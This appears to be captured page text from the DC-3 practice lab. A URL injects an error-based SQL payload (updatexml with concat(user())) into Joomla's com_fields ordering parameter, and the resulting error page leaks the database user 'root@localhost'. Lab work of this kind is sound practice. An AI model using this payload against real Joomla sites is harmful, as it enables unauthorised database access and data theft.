 192.168.114.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
常用网址 京东商城
DC-3
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'